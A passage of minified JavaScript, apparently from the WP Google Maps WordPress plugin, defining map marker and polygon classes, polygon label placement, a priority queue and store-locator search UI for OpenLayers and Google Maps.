ol.geom.Point(origin)}),this.feature.setStyle(this.getVectorLayerStyle()),(this.feature.wpgmzaMarker=this).feature.wpgmzaFeature=this}this.setOptions(settings),this.trigger("init")},Parent=WPGMZA.isProVersion()?WPGMZA.ProMarker:WPGMZA.Marker,WPGMZA.OLMarker.prototype=Object.create(Parent.prototype),WPGMZA.OLMarker.prototype.constructor=WPGMZA.OLMarker,WPGMZA.OLMarker.RENDER_MODE_HTML_ELEMENT="element",WPGMZA.OLMarker.RENDER_MODE_VECTOR_LAYER="vector",WPGMZA.OLMarker.renderMode=WPGMZA.OLMarker.RENDER_MODE_HTML_ELEMENT,"open-layers"==WPGMZA.settings.engine&&WPGMZA.OLMarker.renderMode==WPGMZA.OLMarker.RENDER_MODE_VECTOR_LAYER&&(WPGMZA.OLMarker.defaultVectorLayerStyle=new ol.style.Style({image:new ol.style.Icon({anchor:[.5,1],src:WPGMZA.defaultMarkerIcon})}),WPGMZA.OLMarker.hiddenVectorLayerStyle=new ol.style.Style({})),WPGMZA.OLMarker.prototype.getVectorLayerStyle=function(){return this.vectorLayerStyle||WPGMZA.OLMarker.defaultVectorLayerStyle},WPGMZA.OLMarker.prototype.updateElementHeight=function(height,calledOnFocus){var self=this;0!=(height=height||$(this.element).find("img").height())||calledOnFocus||$(window).one("focus",function(event){self.updateElementHeight(!1,!0)}),$(this.element).css({height:height+"px"})},WPGMZA.OLMarker.prototype.addLabel=function(){this.setLabel(this.getLabelText())},WPGMZA.OLMarker.prototype.setLabel=function(label){WPGMZA.OLMarker.renderMode!=WPGMZA.OLMarker.RENDER_MODE_VECTOR_LAYER?label?(this.label||(this.label=$("<div class='ol-marker-label'/>"),$(this.element).append(this.label)),this.label.html(label)):this.label&&$(this.element).find(".ol-marker-label").remove():console.warn("Marker labels are not currently supported in Vector Layer rendering mode")},WPGMZA.OLMarker.prototype.getVisible=function(visible){if(WPGMZA.OLMarker.renderMode!=WPGMZA.OLMarker.RENDER_MODE_VECTOR_LAYER)return"none"!=this.overlay.getElement().style.display},WPGMZA.OLMarker.prototype.setVisible=function(visible){var style;Parent.prototype.setVisible.call(this,visible),WPGMZA.OLMarker.renderMode==WPGMZA.OLMarker.RENDER_MODE_VECTOR_LAYER?visible?(style=this.getVectorLayerStyle(),this.feature.setStyle(style)):this.feature.setStyle(null):this.overlay.getElement().style.display=visible?"block":"none"},WPGMZA.OLMarker.prototype.setPosition=function(origin){Parent.prototype.setPosition.call(this,origin);origin=ol.proj.fromLonLat([parseFloat(this.lng),parseFloat(this.lat)]);WPGMZA.OLMarker.renderMode==WPGMZA.OLMarker.RENDER_MODE_VECTOR_LAYER?this.feature.setGeometry(new ol.geom.Point(origin)):this.overlay.setPosition(origin)},WPGMZA.OLMarker.prototype.updateOffset=function(x,y){WPGMZA.OLMarker.renderMode!=WPGMZA.OLMarker.RENDER_MODE_VECTOR_LAYER?(x=this._offset.x,y=this._offset.y,this.element.style.position="relative",this.element.style.left=x+"px",this.element.style.top=y+"px"):console.warn("Marker offset is not currently supported in Vector Layer rendering mode")},WPGMZA.OLMarker.prototype.setAnimation=function(anim){if(WPGMZA.OLMarker.renderMode!=WPGMZA.OLMarker.RENDER_MODE_VECTOR_LAYER)switch(Parent.prototype.setAnimation.call(this,anim),anim){case WPGMZA.Marker.ANIMATION_NONE:$(this.element).removeAttr("data-anim");break;case WPGMZA.Marker.ANIMATION_BOUNCE:$(this.element).attr("data-anim","bounce");break;case WPGMZA.Marker.ANIMATION_DROP:$(this.element).attr("data-anim","drop")}else console.warn("Marker animation is not currently supported in Vector Layer rendering mode")},WPGMZA.OLMarker.prototype.setDraggable=function(options){var self=this;WPGMZA.OLMarker.renderMode!=WPGMZA.OLMarker.RENDER_MODE_VECTOR_LAYER?options?(options={disabled:!1},this.jQueryDraggableInitialized||(options.start=function(event){self.onDragStart(event)},options.stop=function(event){self.onDragEnd(event)}),$(this.element).draggable(options),this.jQueryDraggableInitialized=!0,this.rebindClickListener()):$(this.element).draggable({disabled:!0}):console.warn("Marker dragging is not currently supported in Vector Layer rendering mode")},WPGMZA.OLMarker.prototype.setOpacity=function(opacity){WPGMZA.OLMarker.renderMode!=WPGMZA.OLMarker.RENDER_MODE_VECTOR_LAYER?$(this.element).css({opacity:opacity}):console.warn("Marker opacity is not currently supported in Vector Layer rendering mode")},WPGMZA.OLMarker.prototype.onDragStart=function(event){this.isBeingDragged=!0,this.map.olMap.getInteractions().forEach(function(interaction){interaction instanceof ol.interaction.DragPan&&interaction.setActive(!1)})},WPGMZA.OLMarker.prototype.onDragEnd=function(event){var latLngAfterDrag=parseFloat($(this.element).css("top").match(/-?\d+/)[0]),offset_left=parseFloat($(this.element).css("left").match(/-?\d+/)[0]);$(this.element).css({top:"0px",left:"0px"});var pixelsBeforeDrag=this.getPosition(),pixelsBeforeDrag=this.map.latLngToPixels(pixelsBeforeDrag),latLngAfterDrag={x:pixelsBeforeDrag.x+offset_left,y:pixelsBeforeDrag.y+latLngAfterDrag},latLngAfterDrag=this.map.pixelsToLatLng(latLngAfterDrag);this.setPosition(latLngAfterDrag),this.isBeingDragged=!1,this.trigger({type:"dragend",latLng:latLngAfterDrag}),this.trigger("change"),"yes"!=this.map.settings.wpgmza_settings_map_draggable&&this.map.olMap.getInteractions().forEach(function(interaction){interaction instanceof ol.interaction.DragPan&&interaction.setActive(!0)})},WPGMZA.OLMarker.prototype.onElementClick=function(self){self=self.currentTarget.wpgmzaMarker;self.isBeingDragged||(self.dispatchEvent("click"),self.dispatchEvent("select"))},WPGMZA.OLMarker.prototype.rebindClickListener=function(){$(this.element).off("click",this.onElementClick),$(this.element).on("click",this.onElementClick)}}),jQuery(function($){var Parent;function compareMax(a,b){return b.max-a.max}function Cell(x,y,h,polygon){this.x=x,this.y=y,this.h=h,this.d=function(x,y,polygon){for(var inside=!1,minDistSq=1/0,k=0;k<polygon.length;k++)for(var ring=polygon[k],i=0,len=ring.length,j=len-1;i<len;j=i++){var a=ring[i],b=ring[j];a[1]>y!=b[1]>y&&x<(b[0]-a[0])*(y-a[1])/(b[1]-a[1])+a[0]&&(inside=!inside),minDistSq=Math.min(minDistSq,function(px,py,t,b){var x=t[0],y=t[1],dx=b[0]-x,dy=b[1]-y;0===dx&&0===dy||(1<(t=((px-x)*dx+(py-y)*dy)/(dx*dx+dy*dy))?(x=b[0],y=b[1]):0<t&&(x+=dx*t,y+=dy*t));return(dx=px-x)*dx+(dy=py-y)*dy}(x,y,a,b))}return(inside?1:-1)*Math.sqrt(minDistSq)}(x,y,polygon),this.max=this.d+this.h*Math.SQRT2}WPGMZA.ProPolygon=function(row,enginePolygon){var self=this;Parent.call(this,row,enginePolygon),this.on("mouseover",function(event){self.onMouseOver(event)}),this.on("mouseout",function(event){self.onMouseOut(event)}),this.on("click",function(event){self.onClick(event)}),this.initPolygonLabels()},Parent=WPGMZA.Polygon,WPGMZA.ProPolygon.prototype=Object.create(Parent.prototype),WPGMZA.ProPolygon.prototype.constructor=WPGMZA.ProPolygon,Object.defineProperty(WPGMZA.ProPolygon.prototype,"hoverFillColor",{enumerable:!0,get:function(){return this.ohfillcolor&&this.ohfillcolor.length?"#"+this.ohfillcolor.replace(/^#/,""):"#ff0000"},set:function(a){this.ohfillcolor=a}}),Object.defineProperty(WPGMZA.ProPolygon.prototype,"hoverStrokeColor",{enumerable:!0,get:function(){return this.ohlinecolor&&this.ohlinecolor.length?"#"+this.ohlinecolor.replace(/^#/,""):"#ff0000"},set:function(a){this.ohlinecolor=a}}),Object.defineProperty(WPGMZA.ProPolygon.prototype,"hoverOpacity",{enumerable:!0,get:function(){return this.ohopacity||.6},set:function(a){this.ohopacity=a}}),WPGMZA.ProPolygon.getLabelPosition=function(bboxCell,precision,debug){var minX,minY,maxX,maxY,polygon=bboxCell;precision=precision||1;for(var i=0;i<polygon[0].length;i++){var p=polygon[0][i];(!i||p[0]<minX)&&(minX=p[0]),(!i||p[1]<minY)&&(minY=p[1]),(!i||p[0]>maxX)&&(maxX=p[0]),(!i||p[1]>maxY)&&(maxY=p[1])}var width=maxX-minX,bboxCell=maxY-minY,cellSize=Math.min(width,bboxCell),h=cellSize/2;if(0===cellSize)return[minX,minY];for(var cellQueue=new WPGMZA.Queue(null,compareMax),x=minX;x<maxX;x+=cellSize)for(var y=minY;y<maxY;y+=cellSize)cellQueue.push(new Cell(x+h,y+h,h,polygon));var bestCell=function(polygon){for(var area=0,x=0,y=0,points=polygon[0],i=0,len=points.length,j=len-1;i<len;j=i++){var a=points[i],b=points[j],f=a[0]*b[1]-b[0]*a[1];x+=(a[0]+b[0])*f,y+=(a[1]+b[1])*f,area+=3*f}return 0===area?new Cell(points[0][0],points[0][1],0,polygon):new Cell(x/area,y/area,0,polygon)}(polygon),bboxCell=new Cell(minX+width/2,minY+bboxCell/2,0,polygon);bboxCell.d>bestCell.d&&(bestCell=bboxCell);for(var numProbes=cellQueue.length;cellQueue.length;){var cell=cellQueue.pop();cell.d>bestCell.d&&(bestCell=cell,debug&&console.log("found best %d after %d probes",Math.round(1e4*cell.d)/1e4,numProbes)),cell.max-bestCell.d<=precision||(h=cell.h/2,cellQueue.push(new Cell(cell.x-h,cell.y-h,h,polygon)),cellQueue.push(new Cell(cell.x+h,cell.y-h,h,polygon)),cellQueue.push(new Cell(cell.x-h,cell.y+h,h,polygon)),cellQueue.push(new Cell(cell.x+h,cell.y+h,h,polygon)),numProbes+=4)}return debug&&(console.log("num probes: "+numProbes),console.log("best distance: "+bestCell.d)),[bestCell.x,bestCell.y]},WPGMZA.ProPolygon.prototype.onMouseOver=function(event){this.revertOptions=this.getScalarProperties();var options={fillColor:this.hoverFillColor,strokeColor:this.hoverStrokeColor,fillOpacity:this.hoverOpacity};this.setOptions(options)},WPGMZA.ProPolygon.prototype.onMouseOut=function(event){var options={fillColor:this.fillColor,strokeColor:this.strokeColor,fillOpacity:this.fillOpacity};this.revertOptions&&(options=this.revertOptions,this.revertOptions=!1),this.setOptions(options)},WPGMZA.ProPolygon.prototype.onClick=function(event){this.map.settings.disable_polygon_info_windows||this.openInfoWindow()},WPGMZA.ProPolygon.prototype.getPosition=function(){return this.getCentroid()},WPGMZA.ProPolygon.prototype.openInfoWindow=function(){this.map?(this.map.lastInteractedMarker&&this.map.lastInteractedMarker.infoWindow.close(),(this.map.lastInteractedMarker=this).initInfoWindow(),this.pic="",this.infoWindow.open(this.map,this),this.centroid=this.getCentroid(),this.infoWindow.setPosition(this.centroid),this.infoWindow.element.classList.add("ol-info-window-polygon"),1==this.map.settings.click_open_link&&this.link&&this.link.length&&("yes"==WPGMZA.settings.wpgmza_settings_infowindow_links?window.open(this.link):window.open(this.link,"_self"))):console.warn("Cannot open infowindow for polygon with no map")},WPGMZA.ProPolygon.prototype.initInfoWindow=function(){this.infoWindow||(this.infoWindow=WPGMZA.InfoWindow.createInstance())},WPGMZA.ProPolygon.prototype.getCentroid=function(){var i,geojson=[[]];for(i in this.polydata)geojson[0].push([parseFloat(this.polydata[i].lat),parseFloat(this.polydata[i].lng)]);var latLng=WPGMZA.ProPolygon.getLabelPosition(geojson);return new WPGMZA.LatLng({lat:latLng[0],lng:latLng[1]})},WPGMZA.ProPolygon.prototype.getCenterApprox=function(){var i,pos={lat:0,lng:0},n=this.polydata.length;for(i in this.polydata)pos.lat+=parseFloat(this.polydata[i].lat),pos.lng+=parseFloat(this.polydata[i].lng);return new WPGMZA.LatLng(pos.lat/n,pos.lng/n)},WPGMZA.ProPolygon.prototype.initPolygonLabels=function(){var settings;!WPGMZA.getMapByID(this.map_id)||(settings=WPGMZA.getMapByID(this.map_id).settings)&&settings.polygon_labels&&this.title&&WPGMZA.Text.createInstance({text:this.title,map:WPGMZA.getMapByID(this.map_id),position:this.getCentroid()})}}),jQuery(function($){var Parent;WPGMZA.GooglePolygon=function(options,googlePolygon){var self=this;options=options||{},Parent.call(this,options,googlePolygon),this.googlePolygon=googlePolygon||new google.maps.Polygon,this.googleFeature=this.googlePolygon,options&&options.polydata&&this.googlePolygon.setOptions({paths:this.parseGeometry(options.polydata)}),this.googlePolygon.wpgmzaPolygon=this,options&&this.setOptions(options),google.maps.event.addListener(this.googlePolygon,"click",function(){self.dispatchEvent({type:"click"})})},Parent=WPGMZA.isProVersion()?WPGMZA.ProPolygon:WPGMZA.Polygon,WPGMZA.GooglePolygon.prototype=Object.create(Parent.prototype),WPGMZA.GooglePolygon.prototype.constructor=WPGMZA.GooglePolygon,WPGMZA.GooglePolygon.prototype.updateNativeFeature=function(){this.googlePolygon.setOptions(this.getScalarProperties())},WPGMZA.GooglePolygon.prototype.getEditable=function(){return this.googlePolygon.getOptions().editable},WPGMZA.GooglePolygon.prototype.setEditable=function(value){var self=this;this.googlePolygon.setOptions({editable:value}),value&&(this.googlePolygon.getPaths().forEach(function(path,index){["insert_at","remove_at","set_at"].forEach(function(name){google.maps.event.addListener(path,name,function(){self.trigger("change")})})}),google.maps.event.addListener(this.googlePolygon,"dragend",function(event){self.trigger("change")}),google.maps.event.addListener(this.googlePolygon,"click",function(event){WPGMZA.altKeyDown&&(this.getPath().removeAt(event.vertex),self.trigger("change"))}))},WPGMZA.GooglePolygon.prototype.setDraggable=function(value){this.googlePolygon.setDraggable(value)},WPGMZA.GooglePolygon.prototype.getGeometry=function(){for(var result=[],path=this.googlePolygon.getPath(),i=0;i<path.getLength();i++){var latLng=path.getAt(i);result.push({lat:latLng.lat(),lng:latLng.lng()})}return result}}),jQuery(function($){var Parent;WPGMZA.OLPolygon=function(options,olFeature){if(Parent.call(this,options,olFeature),olFeature)this.olFeature=olFeature;else{var coordinates=[[]];if(options&&options.polydata)for(var paths=this.parseGeometry(options.polydata),i=0;i<=paths.length;i++)coordinates[0].push(ol.proj.fromLonLat([parseFloat(paths[i%paths.length].lng),parseFloat(paths[i%paths.length].lat)]));this.olFeature=new ol.Feature({geometry:new ol.geom.Polygon(coordinates)})}this.layer=new ol.layer.Vector({source:new ol.source.Vector({features:[this.olFeature]})}),this.layer.getSource().getFeatures()[0].setProperties({wpgmzaPolygon:this,wpgmzaFeature:this}),options&&this.setOptions(options)},Parent=WPGMZA.isProVersion()?WPGMZA.ProPolygon:WPGMZA.Polygon,WPGMZA.OLPolygon.prototype=Object.create(Parent.prototype),WPGMZA.OLPolygon.prototype.constructor=WPGMZA.OLPolygon,WPGMZA.OLPolygon.prototype.getGeometry=function(){for(var coordinates=this.olFeature.getGeometry().getCoordinates()[0],result=[],i=0;i<coordinates.length;i++){var latLng=ol.proj.toLonLat(coordinates[i]),latLng={lat:latLng[1],lng:latLng[0]};result.push(latLng)}return result},WPGMZA.OLPolygon.prototype.setOptions=function(options){Parent.prototype.setOptions.apply(this,arguments),"editable"in options&&WPGMZA.OLFeature.setInteractionsOnFeature(this,options.editable)}}),jQuery(function($){WPGMZA.ProStoreLocator=function(map,element){WPGMZA.StoreLocator.call(this,map,element);var buttons=$(element).find("input[type='button'], button:not(.wpgmza-use-my-location)");buttons.prop("disabled",!0),map.on("markersplaced",function(event){buttons.prop("disabled",!1)}),map.settings.wpgmza_store_locator_use_their_location||$(this.element).find(".wpgmza-use-my-location").remove(),map.settings.store_locator_search_area==WPGMZA.ProStoreLocator.SEARCH_AREA_AUTO&&$(this.element).find(".wpgmza_sl_radius_select").remove(),this.map.on("init",function(event){})},WPGMZA.ProStoreLocator.prototype=Object.create(WPGMZA.StoreLocator.prototype),WPGMZA.ProStoreLocator.prototype.constructor=WPGMZA.ProStoreLocator,WPGMZA.ProStoreLocator.SEARCH_AREA_RADIAL="radial",WPGMZA.ProStoreLocator.SEARCH_AREA_AUTO="auto",WPGMZA.StoreLocator.createInstance=function(map,element){return new WPGMZA.ProStoreLocator(map,element)},Object.defineProperty(WPGMZA.ProStoreLocator.prototype,"keywords",{get:function(){var legacy=$(".wpgmza_name_search_string + input").val();return legacy||$(this.map.element).find(".wpgmza-text-search").val()}}),Object.defineProperty(WPGMZA.ProStoreLocator.prototype,"categories",{configurable:!0,get:function(){var value,results;if(0<$(this.map.element).find(".wpgmza-modern-store-locator").length)$(this.map.element).find(".wpgmza-modern-store-locator [name='wpgmza_cat_checkbox']:checked").each(function(index,el){(results=results||[]).push($(el).val())});else{if((value=$(this.element).find(".wpgmza_sl_category_div > select")).length)return"0"==(value=value.val())?null:[value];$(this.element).find(".wpgmza_sl_category_div :checked").each(function(index,el){(results=results||[]).push($(el).val())})}return results}}),Object.defineProperty(WPGMZA.ProStoreLocator.prototype,"hideMarkersInInitialState",{get:function(){return 1==this.map.settings.wpgmza_store_locator_hide_before_search}}),Object.defineProperty(WPGMZA.ProStoreLocator.prototype,"circleStrokeColor",{get:function(){return this.map.settings.sl_stroke_color?"#"+this.map.settings.sl_stroke_color.replace(/^#/,""):"#ff0000"}}),Object.defineProperty(WPGMZA.ProStoreLocator.prototype,"circleFillColor",{get:function(){return this.map.settings.sl_fill_color?"#"+this.map.settings.sl_fill_color.replace(/^#/,""):"#ff0000"}}),Object.defineProperty(WPGMZA.ProStoreLocator.prototype,"circleStrokeOpacity",{get:function(){return void 0!==this.map.settings.sl_stroke_opacity&&""!==this.map.settings.sl_stroke_opacity?parseFloat(this.map.settings.sl_stroke_opacity):.25}}),Object.defineProperty(WPGMZA.ProStoreLocator.prototype,"circleFillOpacity",{get:function(){return void 0!==this.map.settings.sl_fill_opacity&&""!==this.map.settings.sl_fill_opacity?parseFloat(this.map.settings.sl_fill_opacity):.15}}),Object.defineProperty(WPGMZA.ProStoreLocator.prototype,"circle",{get:function(){return this.map.settings.store_locator_search_area==WPGMZA.ProStoreLocator.SEARCH_AREA_AUTO?null:this._circle||(WPGMZA.isDeviceiOS()||"modern"!=this.map.settings.wpgmza_store_locator_radius_style?this._circle=WPGMZA.Circle.createInstance({strokeColor:this.circleStrokeColor,strokeOpacity:this.circleStrokeOpacity,strokeWeight:2,fillColor:this.circleFillColor,fillOpacity:this.circleFillOpacity,visible:!1,clickable:!1,center:new WPGMZA.LatLng}):(this._circle=WPGMZA.ModernStoreLocatorCircle.createInstance(this.map.id),this._circle.settings.color=this.circleStrokeColor),this._circle)}}),Object.defineProperty(WPGMZA.ProStoreLocator.prototype,"marker",{get:function(){if(1!=this.map.settings.wpgmza_store_locator_bounce)return null;if(this._marker)return this._marker;var options={visible:!1};return this.map.settings.upload_default_sl_marker&&this.map.settings.upload_default_sl_marker.length&&(options.icon=this.map.settings.upload_default_sl_marker,this.map.settings.upload_default_sl_marker_retina&&(options.retina=!0)),this._marker=WPGMZA.Marker.createInstance(options),this._marker.disableInfoWindow=!0,this._marker.isFilterable=!1,this._marker._icon.retina=this._marker.retina,1==this.map.settings.wpgmza_sl_animation?this._marker.setAnimation(WPGMZA.Marker.ANIMATION_BOUNCE):2==this.map.settings.wpgmza_sl_animation&&this._marker.setAnimation(WPGMZA.Marker.ANIMATION_DROP),this._marker}}),WPGMZA.ProStoreLocator.prototype.getZoomFromRadius=function(radius){return this.distanceUnits==WPGMZA.Distance.MILES&&(radius*=WPGMZA.Distance.KILOMETERS_PER_MILE),Math.round(14-Math.log(radius)/Math.LN2)},WPGMZA.ProStoreLocator.prototype.getFilteringParameters=function(){if(this.state==WPGMZA.StoreLocator.STATE_INITIAL)return this.hideMarkersInInitialState?{hideAll:!0}:{};var params=WPGMZA.StoreLocator.prototype.getFilteringParameters.call(this),proParams={};return this.map.settings.store_locator_search_area==WPGMZA.ProStoreLocator.SEARCH_AREA_AUTO&&(delete params.center,delete params.radius),this.keywords&&(proParams.keywords=this.keywords),this.categories&&(proParams.categories=this.categories),$.extend(params,proParams)},WPGMZA.ProStoreLocator.prototype.onFilteringComplete=function(event){var params=event.filteringParams,circle=this.circle,factor=(this.marker,this.distanceUnits==WPGMZA.Distance.MILES?WPGMZA.Distance.KILOMETERS_PER_MILE:1);if(event.source instanceof WPGMZA.StoreLocator){switch(WPGMZA.StoreLocator.prototype.onFilteringComplete.apply(this,arguments),this.map.settings.store_locator_search_area){case WPGMZA.ProStoreLocator.SEARCH_AREA_AUTO:if(!this.bounds||this.bounds.isInInitialState()){this.map.setZoom(this.map.settings.map_start_zoom);break}this.map.fitBounds(this.bounds);var maxZoom=this.map.settings.store_locator_auto_area_max_zoom;maxZoom&&this.map.getZoom()>=maxZoom&&this.map.setZoom(maxZoom);break;default:if(circle&&circle.setVisible(!1),params.center&&params.radius){this.map.setCenter(params.center),this.map.setZoom(this.getZoomFromRadius(params.radius)),circle&&(circle instanceof WPGMZA.ModernStoreLocatorCircle&&(circle.settings.radiusString=Math.round(params.radius)),circle.setRadius(params.radius*factor),circle.setCenter(params.center),circle.setVisible(!0),circle.map!=this.map&&this.map.addCircle(circle));break}}var storeLocatorResultEvent={type:"storelocatorresult"};event.center&&(storeLocatorResultEvent.center=event.center),this.map.trigger(storeLocatorResultEvent)}},WPGMZA.ProStoreLocator.prototype.onGeocodeComplete=function(event){var location;event.results&&event.results.length&&((location=new WPGMZA.LatLng({lat:event.results[0].lat,lng:event.results[0].lng})).source=WPGMZA.ProMap.SHOW_DISTANCE_FROM_SEARCHED_ADDRESS,this.map.showDistanceFromLocation=location),WPGMZA.StoreLocator.prototype.onGeocodeComplete.apply(this,arguments)},WPGMZA.ProStoreLocator.prototype.onReset=function(event){this.map.showDistanceFromLocation=this.map.userLocation,this.map.updateInfoWindowDistances(),WPGMZA.StoreLocator.prototype.onReset.apply(this,arguments)}}),jQuery(function($){function defaultCompare(a,b){return a<b?-1:b<a?1:0}WPGMZA.Queue=function(data,compare){if(data=data||[],compare=compare||defaultCompare,this.data=data,this.length=this.data.length,this.compare=compare,0<this.lenght)for(var i=(this.length>>1)-1;0<=i;i--)this._down(i)},WPGMZA.Queue.prototype.push=function(item){this.data.push(item),this.length++,this._up(this.length-1)},WPGMZA.Queue.prototype.pop=function(){if(0!==this.length){var top=this.data[0],bottom=this.data.pop();return this.length--,0<this.length&&(this.data[0]=bottom,this._down(0)),top}},WPGMZA.Queue.prototype.peek=function(){return this.data[0]},WPGMZA.Queue.prototype._up=function(pos){for(var data=this.data,compare=this.compare,item=data[pos];0<pos;){var parent=pos-1>>1,current=data[parent];if(0<=compare(item,current))break;data[pos]=current,pos=parent}data[pos]=item},WPGMZA.Queue.prototype._down=function(pos){for(var data=this.data,compare=this.compare,halfLength=this.length>>1,item=data[pos];pos<halfLength;){var left=1+(pos<<1),best=data[left],right=left+1;if(right<this.length&&compare(data[right],best)<0&&(best=data[left=right]),0<=compare(best,item))break;data[pos]=best,pos=left}data[pos]=item}}),jQuery(function($){WPGMZA.UseMyLocationButton=function(target,options){var self=this;this.options={},options&&(this.options=options),this.target=$(target),this.element=$("<button class='wpgmza-use-my-location button-secondary' type='button' title='"+WPGMZA.localized_strings.use_my_location+"'><i class='fa fa-crosshairs' aria-hidden='true'></i></button>"),this.element.on("click",function(event){self.onClick(event)})},WPGMZA.UseMyLocationButton.prototype=Object.create(WPGMZA.EventDispatcher.prototype),WPGMZA.UseMyLocationButton.prototype.constructor=WPGMZA.UseMyLocationButton,WPGMZA.UseMyLocationButton.prototype.onClick=function(event){var self=this;WPGMZA.getCurrentPosition(function(lng){var lat=lng.coords.latitude,lng=lng.coords.longitude;self.target.val(lat+", "+lng),self.target.trigger("change"),WPGMZA.Geocoder.createInstance().geocode({latLng:{lat:lat,lng:lng}},function(results){results&&results.length&&self.target.val(results[0])})})}}),jQuery(function($){WPGMZA.ModernStoreLocator=function(map_id){var original,inner,placeholder,button,container,items,numCategories,icons,self=this,map=WPGMZA.getMapByID(map_id);WPGMZA.assertInstanceOf(this,"ModernStoreLocator"),(original=(WPGMZA.isProVersion()?$(".wpgmza_sl_search_button[mid='"+map_id+"'], .wpgmza_sl_search_button_"+map_id):$(".wpgmza_sl_search_button")).closest(".wpgmza_sl_main_div")).length&&(this.element=$("<div class='wpgmza-modern-store-locator'><div class='wpgmza-inner wpgmza-modern-hover-opaque'/></div>")[0],inner=$(this.element).find(".wpgmza-inner"),items=WPGMZA.isProVersion()?$(original).find(".addressInput"):$(original).find("#addressInput"),map.settings.store_locator_query_string&&map.settings.store_locator_query_string.length&&items.attr("placeholder",map.settings.store_locator_query_string),inner.append(items),(button=$(original).find("[id='nameInput_"+map_id+"']")).length&&((placeholder=map.settings.store_locator_name_string)&&placeholder.length&&button.attr("placeholder",placeholder),inner.append(button)),(button=$(original).find("button.wpgmza-use-my-location"))&&inner.append(button),$(items).on("keydown keypress",function(event){13==event.keyCode&&self.searchButton.is(":visible")&&self.searchButton.trigger("click")}),$(items).on("input",function(event){self.searchButton.show(),self.resetButton.hide()}),inner.append($(original).find("select.wpgmza_sl_radius_select")),this.searchButton=$(original).find(".wpgmza_sl_search_button, .wpgmza_sl_search_button_div"),inner.append(this.searchButton),this.resetButton=$(original).find(".wpgmza_sl_reset_button_div"),inner.append(this.resetButton),this.resetButton.on("click",function(event){resetLocations(map_id)}),this.resetButton.hide(),WPGMZA.isProVersion()&&(this.searchButton.on("click",function(event){0!=$("addressInput_"+map_id).val()&&(self.searchButton.hide(),self.resetButton.show(),map.storeLocator.state=WPGMZA.StoreLocator.STATE_APPLIED)}),this.resetButton.on("click",function(event){self.resetButton.hide(),self.searchButton.show(),map.storeLocator.state=WPGMZA.StoreLocator.STATE_INITIAL})),inner.append($("#wpgmza_distance_type_"+map_id)),container=$(original).find(".wpgmza_cat_checkbox_holder"),$(container).children("ul"),items=$(container).find("li"),numCategories=0,icons=[],items.each(function(index,el){var category_id,id=$(el).attr("class").match(/\d+/);for(category_id in wpgmza_category_data)if(id==category_id){var src=wpgmza_category_data[category_id].image,icon=$('<div class="wpgmza-chip-icon"/>');icon.css({"background-image":"url('"+src+"')",width:$("#wpgmza_cat_checkbox_"+category_id+" + label").height()+"px"}),icons.push(icon),null!=src&&""!=src&&$("#wpgmza_cat_checkbox_"+category_id+" + label").prepend(icon),numCategories++;break}}),$(this.element).append(container),numCategories&&(this.optionsButton=$('<span class="wpgmza_store_locator_options_button"><i class="fa fa-list"></i></span>'),$(this.searchButton).before(this.optionsButton)),setInterval(function(){icons.forEach(function(icon){var height=$(icon).height();$(icon).css({width:height+"px"}),$(icon).closest("label").css({"padding-left":height+8+"px"})}),$(container).css("width",$(self.element).find(".wpgmza-inner").outerWidth()+"px")},1e3),$(this.element).find(".wpgmza_store_locator_options_button").on("click",function(event){container.hasClass("wpgmza-open")?container.removeClass("wpgmza-open"):container.addClass("wpgmza-open")}),$(original).remove(),$(this.element).find("input, select").on("focus",function(){$(inner).addClass("active")}),$(this.element).find("input, select").on("blur",function(){$(inner).removeClass("active")}),$(this.element).on("mouseover","li.wpgmza_cat_checkbox_item_holder",function(event){self.onMouseOverCategory(event)}),$(this.element).on("mouseleave","li.wpgmza_cat_checkbox_item_holder",function(event){self.onMouseLeaveCategory(event)}),$("body").on("click",".wpgmza_store_locator_options_button",function(event){setTimeout(function(){var position_cat,$p_map;$(".wpgmza_cat_checkbox_holder").hasClass("wpgmza-open")&&(position_cat=($p_map=$(".wpgmza_cat_checkbox_holder")).position().top+$p_map.outerHeight(!0)+$(".wpgmza-modern-store-locator").height(),($p_map=$(".wpgmza_map")).position().top+$p_map.outerHeight(!0)<=position_cat&&($(".wpgmza_cat_ul").css("overflow","scroll "),$(".wpgmza_cat_ul").css("height","100%"),$(".wpgmza-modern-store-locator").css("height","100%"),$(".wpgmza_cat_checkbox_holder.wpgmza-open").css({"padding-bottom":"50px",height:"100%"})))},500)}))},WPGMZA.ModernStoreLocator.createInstance=function(map_id){return new("open-layers"!==WPGMZA.settings.engine?WPGMZA.GoogleModernStoreLocator:WPGMZA.OLModernStoreLocator)(map_id)},WPGMZA.ModernStoreLocator.prototype.onMouseOverCategory=function(li){li=li.currentTarget;$(li).children("ul.wpgmza_cat_checkbox_item_holder").stop(!0,!1).fadeIn()},WPGMZA.ModernStoreLocator.prototype.onMouseLeaveCategory=function(li){li=li.currentTarget;$(li).children("ul.wpgmza_cat_checkbox_item_holder").stop(!0,!1).fadeOut()}}),jQuery(function($){WPGMZA.GoogleModernStoreLocator=function(map_id){var restrict=this.map=WPGMZA.getMapByID(map_id);WPGMZA.ModernStoreLocator.call(this,map_id);restrict=restrict.settings.wpgmza_store_locator_restrict;this.addressInput=$(this.element).find(".addressInput, #addressInput")[0],this.addressInput&&restrict&&restrict.length,this.map.googleMap.controls[google.maps.ControlPosition.TOP_CENTER].push(this.element)},WPGMZA.GoogleModernStoreLocator.prototype=Object.create(WPGMZA.ModernStoreLocator.prototype),WPGMZA.GoogleModernStoreLocator.prototype.constructor=WPGMZA.GoogleModernStoreLocator}),jQuery(function($){WPGMZA.OLModernStoreLocator=function(map_id){WPGMZA.ModernStoreLocator.call(this,map_id),(WPGMZA.isProVersion()?$(".wpgmza_map[data-map-id='"+map_id+"']"):$("#wpgmza_map")).append(this.element)},WPGMZA.OLModernStoreLocator.prototype=Object.create(WPGMZA.ModernStoreLocator),WPGMZA.OLModernStoreLocator.prototype.constructor=WPGMZA.OLModernStoreLocator}),jQuery(function($){var 